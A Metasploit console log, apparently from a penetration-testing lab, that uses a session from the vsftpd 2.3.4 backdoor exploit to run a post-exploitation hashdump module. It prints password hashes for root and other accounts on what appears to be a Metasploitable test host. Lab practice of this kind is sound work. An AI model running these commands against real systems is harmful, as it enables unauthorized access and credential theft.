 msf exploit(vsftpd_234_backdoor) > use post/linux/gather/hashdump
msf post(hashdump) > set session 1
session => 1
msf post(hashdump) > run
[+] root:$1$/avpfBJ1$x0z8w5UF9Iv./DR9E9Lid.:0:0:root:/root:/bin/bash
[+] sys:$1$fUX6BPOt$Miyc3UpOzQJqz4s5wFD9l0:3:3:sys:/dev:/bin/sh
[+] klog:$1$f2ZVMS4K$R9XkI.CmLdHhdUE3X9jqP0:103:104::/home/klog:/bin/false
[+] msfadmin:$1$XN10Zj2c$Rt/zzCW3mLtUWA.ihZjA5/:1000:1000:msfadmin,,,:/home/msfadmin:/bin/bash
[+] postgres:$1$Rw35ik.x$MgQgZUuO5pAoUvfJhfcYe/:108:117:PostgreSQL administrator,,,:/var/lib/postgresql:/bin/bas
h
[+] user:$1$HESu9xrH$k.o3G93DGoXIiQKkPmUgZ0:1001:1001:just a user,111,,:/home/user:/bin/bash
[+] service:$1$kR3ue7JZ$7GxELDupr5Ohp6cjZ3Bu//:1002:1002:,,,:/home/service:/bin/bash
[+] Unshadowed Password File: /root/.msf4/loot/20161209183509_default_192.168.56.101_linux.hashes_635521.txt
[*] Post module execution completed